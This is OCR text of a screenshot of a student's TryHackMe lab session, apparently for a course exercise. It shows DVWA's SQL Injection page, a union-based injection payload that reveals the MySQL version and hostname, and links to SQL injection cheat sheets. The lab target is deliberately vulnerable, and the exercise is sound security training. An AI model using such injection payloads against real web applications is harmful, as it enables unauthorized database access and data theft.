 Mail - Anthony B. Oliva - Outlo
(2) General (CS298 - Introduct
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:26 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+VERSION()%2C+%40%40hostname%23&Submit=Su
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: ION(), @@hostname# Submit
ID: ' UNION SELECT VERSION(), @@hostname#
First name: 5.5.61-0ubuntu0.14.04.1
Surname: ip-10-10-255-227
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet